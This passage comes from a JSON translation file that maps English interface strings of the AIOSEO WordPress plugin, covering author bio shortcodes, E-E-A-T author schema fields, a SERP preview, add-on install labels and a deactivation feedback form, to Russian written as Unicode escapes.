\u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0432\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0438\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043b\u0435\u0433\u0447\u0435 \u0432\u0430\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"School, college, or university URL":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430"],"Same As URLs":["\u0422\u043e \u0436\u0435, \u0447\u0442\u043e \u0438 URL-\u0430\u0434\u0440\u0435\u0441\u0430"],"Reviewed By Schema":["\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e Schema"],"Optimize your site for Google's E-E-A-T ranking factor by proving your writer's expertise through author schema markup and new UI elements.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434 